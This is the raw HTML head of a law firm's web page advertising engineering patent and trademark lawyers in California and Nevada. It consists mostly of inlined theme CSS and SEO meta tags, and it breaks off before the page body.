

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://patentlawyer.io/engineer-patent-and-trademark-attorney/
body_size: 26715
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Top Engineering Patent Lawyers in California and Nevada</title><link rel="preload" href="https://patentlawyer.io/wp-content/uploads/2024/01/newLogo-05.png" as="image" imagesrcset="https://patentlawyer.io/wp-content/uploads/2024/01/newLogo-05.png 673w, https://patentlawyer.io/wp-content/uploads/2024/01/newLogo-05-300x89.png 300w" imagesizes="(max-width: 673px) 100vw, 673px" fetchpriority="high" /><style id="perfmatters-used-css">:root{--bricks-vh:1vh;--bricks-transition:all .2s;--bricks-color-primary:#ffd64f;--bricks-color-secondary:#fc5778;--bricks-text-dark:#212121;--bricks-text-medium:#616161;--bricks-text-light:#9e9e9e;--bricks-text-info:#00b0f4;--bricks-text-success:#11b76b;--bricks-text-warning:#ffa100;--bricks-text-danger:#fa4362;--bricks-bg-info:#e5f3ff;--bricks-bg-success:#e6f6ed;--bricks-bg-warning:#fff2d7;--bricks-bg-danger:#ffe6ec;--bricks-bg-dark:#263238;--bricks-bg-light:#f5f6f7;--bricks-border-color:#dddedf;--bricks-border-radius:4px;--bricks-tooltip-bg:#23282d;--bricks-tooltip-text:#eaecef;}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;line-height:1.15;}body{margin:0;}article,aside,figcaption,figure,footer,header,main,nav,section{display:block;}img{border-style:none;}svg:not(:root){overflow:hidden;}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0;}button,input{overflow:visible;}button,select{text-transform:none;}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button;}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0;}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText;}textarea{overflow:auto;}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0;}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto;}[type=search]{-webkit-appearance:textfield;outline-offset:-2px;}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}[hidden],template{display:none;}.brxe-section{align-items:center;display:flex;flex-direction:column;margin-left:auto;margin-right:auto;width:100%;}@media (max-width:767px){.brxe-section{flex-wrap:wrap;}}.brxe-section.bricks-lazy-hidden{background-image:none !important;}.brxe-container{align-items:flex-start;display:flex;flex-direction:column;margin-left:auto;margin-right:auto;width:1100px;}@media (max-width:767px){.brxe-container{flex-wrap:wrap;}}.brxe-container.bricks-lazy-hidden{background-image:none !important;}.brxe-block{align-items:flex-start;display:flex;flex-direction:column;width:100%;}@media (max-width:767px){.brxe-block{flex-wrap:wrap;}}.brxe-block.bricks-lazy-hidden{background-image:none !important;}.brxe-div.bricks-lazy-hidden{background-image:none !important;}[class*=brxe-]{max-width:100%;}:where([class*=brxe-].has-shape>*){position:relative;}svg:not([width]){min-width:1em;}svg:not([height]){min-height:1em;}span[class*=brxe-]:not(.brxe-section):not(.brxe-container):not(.brxe-block):not(.brxe-div){width:auto;}#brx-footer{background-position:50%;background-size:cover;flex-shrink:0;margin-top:auto;position:relative;width:100%;}html{box-sizing:border-box;font-size:62.5%;height:100%;}*,:after,:before{box-sizing:border-box;outline:none;}*{border-color:var(--bricks-border-color);}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;word-wrap:break-word;background-color:#fff;background-position:50%;color:#363636;font-family:-apple-system,"system-ui",Segoe UI,roboto,helvetica,arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol;font-size:15px;line-height:1.7;transition:var(--bricks-transition);transition:padding-top 0s;}.brx-body{display:flex;flex-direction:column;margin:0 auto;width:100%;}:where(a){border-color:currentcolor;color:currentcolor;cursor:pointer;text-decoration:none;}h1,h2,h3,h4,h5,h6{margin:0;text-rendering:optimizelegibility;}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:currentcolor;}h1{font-size:2.4em;}h1,h2{line-height:1.4;}h2{font-size:2.1em;}h3{font-size:1.8em;}h3,h4{line-height:1.4;}:where(p){margin:0 0 1.2em;}:where(p:last-of-type){margin-bottom:0;}:where(p:last-of-type)+h1,:where(p:last-of-type)+h2,:where(p:last-of-type)+h3,:where(p:last-of-type)+h4,:where(p:last-of-type)+h5,:where(p:last-of-type)+h6{margin-top:1.2em;}img{height:auto;max-width:100%;outline:none;vertical-align:middle;}button{border:none;cursor:pointer;outline:none;padding:0;}button,input,optgroup,select,textarea{font-family:inherit;text-align:inherit;}.input,input:not([type=submit]),select,textarea{border-style:solid;border-width:1px;box-shadow:none;color:currentcolor;font-size:inherit;line-height:40px;outline:none;padding:0 12px;transition:var(--bricks-transition);width:100%;}input[type=range]{border:none;height:auto;line-height:1;padding:0;}input[type=button],input[type=checkbox],input[type=radio]{width:auto;}input[type=submit],select{cursor:pointer;}textarea{height:auto;line-height:inherit !important;min-height:90px;padding:10px 12px;}::placeholder{color:var(--bricks-border-color);}.skip-link{background:#000;border-bottom-right-radius:8px;color:#fff;font-weight:700;left:0;padding:5px 10px;position:fixed;top:0;transform:translateY(-102%);transition:transform .3s;z-index:9999;}.skip-link:focus{transform:translateY(0);}body.bricks-is-frontend :focus{outline:thin dotted currentcolor;}.brx-submenu-toggle{align-items:center;cursor:pointer;display:flex;}.brx-submenu-toggle.icon-right button{margin-left:10px;}.brx-submenu-toggle button{align-items:center;background-color:transparent;color:currentcolor;display:flex;transition:transform .1s cubic-bezier(0,0,.2,1);will-change:transform;}.brx-submenu-toggle svg{stroke:currentcolor;}#brx-content{flex:1;position:relative;width:100%;}#brx-header{background-position:50%;background-size:cover;position:relative;width:100%;}#brx-header.sticky{left:0;position:fixed;right:0;top:0;transition:background-color .2s,transform .4s;width:100%;z-index:998;}#brx-header.sticky.on-scroll{position:sticky;}#brx-header.sticky .bricks-nav-menu>li>a,#brx-header.sticky>.brxe-block,#brx-header.sticky>.brxe-container,#brx-header.sticky>.brxe-div,#brx-header.sticky>.brxe-section{transition:inherit;}.bricks-button{align-items:center;border-width:0;color:var(--bricks-text-dark);display:inline-flex;gap:10px;justify-content:center;letter-spacing:.5px;padding:.5em 1em;text-align:center;}.bricks-button i{position:relative;}[data-brx-ls-wrapper]{transition:opacity .3s ease-in-out;}[data-brx-ls-wrapper]:not(.brx-ls-active){display:none;}:where(.brxe-accordion){list-style-type:none;margin:0;padding:0;width:100%;}:where(.brxe-alert){align-items:center;border-color:currentcolor;display:flex;justify-content:space-between;padding:15px;width:100%;}:where(.brxe-alert).danger{background-color:var(--bricks-bg-danger);color:var(--bricks-text-danger);}:where(.brxe-alert).danger .bricks-button{background-color:var(--bricks-text-danger);color:#fff;}:where(.brxe-alert) .content{flex:1;}:where(.brxe-alert) h1,:where(.brxe-alert) h2,:where(.brxe-alert) h3,:where(.brxe-alert) h4,:where(.brxe-alert) h5,:where(.brxe-alert) h6{color:inherit;}:where(.brxe-alert) p{margin:0;}:where(.brxe-alert) a{text-decoration:underline;}:where(.brxe-alert) svg{cursor:pointer;height:1em;}:where(.brxe-alert) svg g{stroke:currentcolor;}.brxe-button{width:auto;}@keyframes blink{to{opacity:0;}}:where(.brxe-divider){align-items:center;display:flex;font-size:30px;gap:30px;}:where(.brxe-divider) .icon{flex-shrink:0;position:relative;}:where(.brxe-divider) a{display:inline-flex;}:where(.brxe-form){display:flex;flex-wrap:wrap;width:100%;}:where(.brxe-form) .form-group{display:flex;flex-direction:column;padding:0 0 20px;width:100%;}:where(.brxe-form) .form-group:last-child{padding-bottom:0;}:where(.brxe-form) .submit-button-wrapper{width:auto;}:where(.brxe-form) button[type=submit] .loading{display:none;}:where(.brxe-form) button[type=submit] svg{height:1em;}:where(.brxe-form) .recaptcha-hidden{display:none;}:where(.brxe-form) .recaptcha-error{display:none;padding:0 !important;}:where(.brxe-form) .recaptcha-error .brxe-alert.danger{align-items:center;background-color:var(--bricks-bg-danger);border-color:currentcolor;color:var(--bricks-text-danger);display:flex;justify-content:space-between;padding:15px;width:100%;}:where(.brxe-form) textarea{height:inherit;}:where(.brxe-form) input.file,:where(.brxe-form) input[type=file]{display:block;height:0;opacity:0;width:0;}:where(.brxe-heading)>[contenteditable]{display:inline-block;text-decoration:inherit;}:where(.brxe-heading) .separator{border-top:1px solid;flex-grow:1;flex-shrink:0;height:1px;}.brxe-icon{font-size:60px;}svg.brxe-icon{font-size:inherit;}:where(.brxe-icon-box){align-items:flex-start;display:flex;flex-direction:column;}:where(.brxe-icon-box).left{flex-direction:row;}:where(.brxe-icon-box).left .icon{margin-right:20px;}:where(.brxe-icon-box) .icon{display:inline-flex;}:where(.brxe-icon-box) .icon a{display:inline-flex;}:where(.brxe-icon-box) i{display:inline-block;font-size:40px;line-height:1;text-align:center;}a.brxe-image{display:inline-block;}:where(.brxe-image) a{transition:inherit;}:where(.brxe-image) img{height:100%;position:static !important;transition:inherit;width:100%;}:where(.brxe-image) .icon{color:#fff;font-size:60px;pointer-events:none;position:absolute;right:50%;text-align:center;top:50%;transform:translate(50%,-50%);z-index:5;}:where(.brxe-list){list-style-type:none;margin:0;padding:0;width:100%;}:where(.brxe-list) li{position:relative;}:where(.brxe-list) li:last-child{margin-bottom:0;}:where(.brxe-list) li[data-highlight]:before{content:attr(data-highlight);display:inline-block;}:where(.brxe-list) .content{align-items:center;display:flex;justify-content:space-between;}:where(.brxe-list) .icon{align-items:center;display:inline-flex;flex-shrink:0;justify-content:center;}:where(.brxe-list) .icon svg{font-size:medium;}:where(.brxe-list) .title{display:inline-block;margin:0 10px 0 0;}:where(.brxe-list) .separator{border-top-style:solid;border-top-width:1px;flex:1;flex-basis:50px;}.brxe-logo{color:currentcolor;font-size:20px;font-weight:600;line-height:1;}.brxe-logo img{display:block;height:auto;width:auto;}.brxe-logo a{color:currentcolor;display:inline-block;}:where(.brxe-nav-menu) ol,:where(.brxe-nav-menu) ul{list-style-type:none;margin:0;padding:0;}:where(.brxe-nav-menu) .bricks-nav-menu{display:flex;line-height:inherit;margin:0;padding:0;}:where(.brxe-nav-menu) .bricks-nav-menu>li{margin:0 0 0 30px;}:where(.brxe-nav-menu) .bricks-nav-menu>li.menu-item-has-children:hover:before{content:"";height:100%;min-height:60px;position:absolute;top:100%;width:100%;z-index:1;}:where(.brxe-nav-menu) .bricks-nav-menu>li[data-toggle=click]:before{display:none;}:where(.brxe-nav-menu) .bricks-nav-menu li{position:relative;}:where(.brxe-nav-menu) .bricks-nav-menu li:not(.brx-has-megamenu)>a{display:flex;width:100%;}:where(.brxe-nav-menu) .bricks-nav-menu li[data-static]{flex-direction:column;}:where(.brxe-nav-menu) .bricks-nav-menu li[data-static] .sub-menu{display:none;position:static !important;transform:none;}:where(.brxe-nav-menu) .bricks-nav-menu .sub-menu{background-color:var(--bricks-bg-dark);color:#fff;line-height:60px;min-width:150px;opacity:0;position:absolute;top:100%;transition:var(--bricks-transition);visibility:hidden;white-space:nowrap;z-index:998;}:where(.brxe-nav-menu) .bricks-nav-menu .sub-menu li{border-style:none;position:relative;width:100%;}:where(.brxe-nav-menu) .bricks-nav-menu .sub-menu a,:where(.brxe-nav-menu) .bricks-nav-menu .sub-menu button{color:currentcolor;padding:0 20px;}:where(.brxe-nav-menu) .bricks-nav-menu .sub-menu .sub-menu{left:100%;padding-top:0;top:0;}:where(.brxe-nav-menu) .bricks-mobile-menu-toggle{background-color:transparent;cursor:pointer;display:none;height:16px;min-width:12px;position:relative;width:20px;}:where(.brxe-nav-menu) .bricks-mobile-menu-toggle:before{bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:1;}:where(.brxe-nav-menu) .bricks-mobile-menu-toggle:hover span{min-width:12px;width:20px;}:where(.brxe-nav-menu) .bricks-mobile-menu-toggle span{background-color:currentcolor;display:block;height:2px;position:absolute;right:0;transition:var(--bricks-transition);}:where(.brxe-nav-menu) .bricks-mobile-menu-toggle .bar-top{min-width:12px;top:0;width:20px;}:where(.brxe-nav-menu) .bricks-mobile-menu-toggle .bar-center{min-width:12px;top:7px;width:20px;}:where(.brxe-nav-menu) .bricks-mobile-menu-toggle .bar-bottom{min-width:12px;top:14px;width:20px;}.brxe-nav-menu .bricks-mobile-menu-wrapper{bottom:0;color:#fff;display:flex;flex-direction:column;height:100vh;height:calc(var(--bricks-vh,1vh) * 100);left:0;position:fixed;right:auto;scrollbar-width:none;top:0;transition-duration:.2s;transition-property:background-color,opacity,transform,visibility;visibility:hidden;width:300px;z-index:999;}.brxe-nav-menu .bricks-mobile-menu-wrapper::-webkit-scrollbar{background:transparent;height:0;width:0;}.brxe-nav-menu .bricks-mobile-menu-wrapper:before{background-color:#23282d;background-size:cover;bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:-1;}.brxe-nav-menu .bricks-mobile-menu-wrapper.left{transform:translateX(-100%);}.brxe-nav-menu .bricks-mobile-menu-wrapper .bricks-mobile-menu{overflow-y:scroll;position:relative;scrollbar-width:none;}.brxe-nav-menu .bricks-mobile-menu-wrapper .bricks-mobile-menu::-webkit-scrollbar{background:transparent;height:0;width:0;}.brxe-nav-menu .bricks-mobile-menu-wrapper .bricks-mobile-menu>li>.brx-submenu-toggle>*,.brxe-nav-menu .bricks-mobile-menu-wrapper .bricks-mobile-menu>li>a{padding:0 30px;}.brxe-nav-menu .bricks-mobile-menu-wrapper a{display:block;width:100%;}.brxe-nav-menu .bricks-mobile-menu-wrapper li a{line-height:60px;}.brxe-nav-menu .bricks-mobile-menu-wrapper li a:focus{outline-offset:-1px;}.brxe-nav-menu .bricks-mobile-menu-wrapper .sub-menu{background:none !important;display:none;line-height:40px;}.brxe-nav-menu .bricks-mobile-menu-wrapper .sub-menu li>.brx-submenu-toggle>*,.brxe-nav-menu .bricks-mobile-menu-wrapper .sub-menu li>a{padding:0 45px;}.brxe-nav-menu .bricks-mobile-menu-wrapper li.menu-item-has-children:hover:before{display:none;}.brxe-nav-menu .bricks-mobile-menu-overlay{background-color:rgba(0,0,0,.25);bottom:0;left:0;opacity:0;position:fixed;right:0;top:0;transition:all .2s;visibility:hidden;z-index:-1;}li.menu-item-has-children [aria-expanded] .menu-item-icon{background-color:transparent;color:inherit;pointer-events:none;transition:inherit;}li.menu-item-has-children [aria-expanded] .menu-item-icon i{position:relative;top:2px;}:where(.brxe-post-meta) a{color:currentcolor;}:where(.brxe-pricing-tables){width:100%;}:where(.brxe-pricing-tables) ol,:where(.brxe-pricing-tables) ul{list-style-type:none;margin:0;padding:0;}:where(.brxe-progress-bar){display:grid;gap:20px;width:100%;}:where(.brxe-search) button{align-items:center;background-color:transparent;cursor:pointer;display:flex;gap:.5em;height:40px;justify-content:center;width:60px;}:where(.brxe-search) button svg:not([height]){height:inherit;}:where(.brxe-sidebar){list-style-type:none;margin:0;padding:0;}:where(.brxe-sidebar) a{color:inherit;}:where(.brxe-slider){list-style-type:none;margin:0;padding:0;position:relative;width:100%;}:where(.brxe-slider) .title{color:#fff;font-size:3em;margin:0;}:where(.brxe-slider) .content{color:#fff;font-size:1.6em;}:where(.brxe-slider) .content+.bricks-button{margin-top:1em;}:where(.brxe-slider) .bricks-button{display:inline-flex;}.brxe-social-icons{display:flex;list-style-type:none;margin:0;padding:0;}.brxe-social-icons li.has-link a,.brxe-social-icons li.no-link{align-items:center;display:flex;flex:1;gap:5px;justify-content:center;}.brxe-social-icons span{align-items:center;display:inline-flex;}:where(.brxe-svg){height:auto;width:auto;}:where(.brxe-svg) svg{height:auto;max-width:100%;overflow:visible;width:auto;}:where(.brxe-tabs){display:flex;flex-direction:column;width:100%;}:where(.brxe-team-members){display:grid;gap:20px;grid-auto-flow:column;list-style-type:none;margin:0;padding:0;width:100%;}@media (max-width:478px){:where(.brxe-team-members){grid-auto-flow:unset;grid-template-columns:repeat(2,1fr);}}:where(.brxe-team-members) .content{flex:1;padding-top:15px;}:where(.brxe-team-members) .title{margin-bottom:.2em;}:where(.brxe-testimonials){position:relative;}:where(.brxe-testimonials) .repeater-item{display:flex;flex-direction:column;}.brxe-text-link{gap:5px;}.brxe-text-link,.brxe-text-link span{align-items:center;display:inline-flex;}.brxe-text-link span{justify-content:center;}.brxe-text-link svg:not([width]){min-width:3px;}.brxe-text-link svg:not([height]){min-height:3px;}:where(.brxe-video){align-items:center;background-color:var(--bricks-bg-light);display:flex;justify-content:center;overflow:hidden;padding-top:56.25%;position:relative;width:100%;}@keyframes load8{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}to{-webkit-transform:rotate(1turn);transform:rotate(1turn);}}@keyframes spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn);}}@keyframes scrolling{0%{opacity:1;}to{opacity:0;-webkit-transform:translateY(10px);transform:translateY(10px);}}.bricks-background-primary{background-color:var(--bricks-color-primary);}@font-face{font-display:block;font-family:Font Awesome\ 6 Brands;font-style:normal;font-weight:400;src:url("https://patentlawyer.io/wp-content/themes/bricks/assets/css/libs/../../fonts/fontawesome/fa-brands-400.woff2") format("woff2"),url("https://patentlawyer.io/wp-content/themes/bricks/assets/css/libs/../../fonts/fontawesome/fa-brands-400.ttf") format("truetype");}.fa-brands,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-family:Font Awesome\ 6 Brands;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-rendering:auto;}.fa-google-plus-g:before{content:"";}.fa-linkedin-in:before{content:"";}.fa-facebook-f:before{content:"";}.fa-x-twitter:before{content:"";}.fa-telegram-plane:before,.fa-telegram:before{content:"";}@font-face{font-display:block;font-family:Font Awesome\ 6 Free;font-style:normal;font-weight:400;src:url("https://patentlawyer.io/wp-content/themes/bricks/assets/css/libs/../../fonts/fontawesome/fa-regular-400.woff2") format("woff2"),url("https://patentlawyer.io/wp-content/themes/bricks/assets/css/libs/../../fonts/fontawesome/fa-regular-400.ttf") format("truetype");}@font-face{font-display:block;font-family:Font Awesome\ 6 Solid;font-style:normal;font-weight:900;src:url("https://patentlawyer.io/wp-content/themes/bricks/assets/css/libs/../../fonts/fontawesome/fa-solid-900.woff2") format("woff2"),url("https://patentlawyer.io/wp-content/themes/bricks/assets/css/libs/../../fonts/fontawesome/fa-solid-900.ttf") format("truetype");}.fa-solid,.fas{font-family:Font Awesome\ 6 Solid;font-style:normal;font-weight:900;}.fa,.fa-brands,.fa-classic,.fa-regular,.fa-sharp,.fa-solid,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;}@-webkit-keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1);}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25));}}@keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1);}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25));}}@-webkit-keyframes fa-bounce{0%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0);}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));}64%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0);}to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0);}}@keyframes fa-bounce{0%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0);}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));}64%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0);}to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0);}}@-webkit-keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4);}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4);}}@-webkit-keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1);}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125));}}@keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1);}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125));}}@-webkit-keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));}}@keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));}}@-webkit-keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg);}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg);}24%,8%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg);}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg);}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg);}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg);}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg);}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg);}40%,to{-webkit-transform:rotate(0deg);transform:rotate(0deg);}}@keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg);}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg);}24%,8%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg);}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg);}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg);}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg);}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg);}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg);}40%,to{-webkit-transform:rotate(0deg);transform:rotate(0deg);}}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}to{-webkit-transform:rotate(1turn);transform:rotate(1turn);}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}to{-webkit-transform:rotate(1turn);transform:rotate(1turn);}}.fa-stamp:before{content:"";}.fa-angle-right:before{content:"";}.fa-map-location-dot:before,.fa-map-marked-alt:before{content:"";}.fa-shield-alt:before,.fa-shield-halved:before{content:"";}.fa-chart-line:before,.fa-line-chart:before{content:"";}.fa-phone:before{content:"";}.fa-envelope:before{content:"";}.fa-chevron-right:before{content:"";}.fa-building:before{content:"";}.fa-balance-scale:before,.fa-scale-balanced:before{content:"";}@font-face{font-family:Ionicons;font-style:normal;font-weight:400;src:url("https://patentlawyer.io/wp-content/themes/bricks/assets/css/libs/../../fonts/ionicons/ionicons.eot");src:url("https://patentlawyer.io/wp-content/themes/bricks/assets/css/libs/../../fonts/ionicons/ionicons.eot#iefix") format("embedded-opentype"),url("https://patentlawyer.io/wp-content/themes/bricks/assets/css/libs/../../fonts/ionicons/ionicons.woff2") format("woff2"),url("https://patentlawyer.io/wp-content/themes/bricks/assets/css/libs/../../fonts/ionicons/ionicons.woff") format("woff"),url("https://patentlawyer.io/wp-content/themes/bricks/assets/css/libs/../../fonts/ionicons/ionicons.ttf") format("truetype");}[class*=" ion-"],[class*=" ion-ios-"],[class*=" ion-logo-"],[class*=" ion-md-"],[class^=ion-],[class^=ion-ios-],[class^=ion-logo-],[class^=ion-md-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-family:Ionicons;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-rendering:auto;text-transform:none;}[class*=" ion-"]:before,[class*=" ion-ios-"]:before,[class*=" ion-logo-"]:before,[class*=" ion-md-"]:before,[class^=ion-]:before,[class^=ion-ios-]:before,[class^=ion-logo-]:before,[class^=ion-md-]:before{font-family:Ionicons;}.ion-ios-arrow-forward:before{content:"";}.ion-ios-arrow-up:before{content:"";}.ion-ios-bulb:before{content:"";}.ion-md-arrow-forward:before{content:"";}.ion-md-call:before{content:"";}.ion-md-compass:before{content:"";}</style>
<meta name="dc.title" content="Top Engineering Patent Lawyers in California and Nevada">
<meta name="dc.description" content="Protect your innovations with our specialist Engineering Patent lawyers in California and Nevada. Navigate through the patent process with our tailored, high-tech IP services.">
<meta name="dc.relation" content="https://patentlawyer.io/engineer-patent-and-trademark-attorney/">
<meta name="dc.source" content="https://patentlawyer.io/">
<meta name="dc.language" content="en_US">
<meta name="description" content="Protect your innovations with our specialist Engineering Patent lawyers in California and Nevada. Navigate through the patent process with our tailored, high-tech IP services.">
<meta property="article:published_time" content="2024-02-07T15:57:00+00:00">
<meta property="article:modified_time" content="2024-02-07T21:54:14+00:00">
<meta property="og:updated_time" content="2024-02-07T21:54:14+00:00">
<meta name="thumbnail" content="https://patentlawyer.io/wp-content/uploads/2024/02/legal-meeting-1176531272-e1707342970227-150x150.webp">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://patentlawyer.io/engineer-patent-and-trademark-attorney/">
<meta property="og:url" content="https://patentlawyer.io/engineer-patent-and-trademark-attorney/">
<meta property="og:site_name" content="Patent Procurement - File a Patent in the San Francisco Bay Area">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="article:author" content="https://www.facebook.com/webuponpdx/">
<meta property="article:publisher" content="https://www.facebook.com/webuponpdx/">
<meta property="og:title" content="Top Engineering Patent Lawyers in California and Nevada">
<meta property="og:description" content="Protect your innovations with our specialist Engineering Patent lawyers in California and Nevada. Navigate through the patent process with our tailored, high-tech IP services.">
<meta property="og:image" content="https://patentlawyer.io/wp-content/uploads/2024/02/legal-meeting-1176531272-e1707342970227.webp">
<meta property="og:image:secure_url" content="https://patentlawyer.io/wp-content/uploads/2024/02/legal-meeting-1176531272-e1707342970227.webp">
<meta property="og:image:width" content="1024">
<meta property="og:image:height" content="570">
<meta property="og:image:alt" content="legal meeting">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="https://twitter.com/web_upon?lang=en">
<meta name="twitter:creator" content="https://twitter.com/web_upon?lang=en">
<meta name="twitter:title" content="Top Engineering Patent Lawyers in California and Nevada">
<meta name="twitter:description" content="Protect your innovations with our specialist Engineering Patent lawyers in California and Nevada. Navigate through the patent process with our tailored, high-tech IP services.">
<meta name="twitter:image" content="https://patentlawyer.io/wp-content/uploads/2024/02/legal-meeting-1176531272-e1707342970227.webp">

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://patentlawyer.io/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpatentlawyer.io%2Fengineer-patent-and-trademark-attorney%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://patentlawyer.io/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpatentlawyer.io%2Fengineer-patent-and-trademark-attorney%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
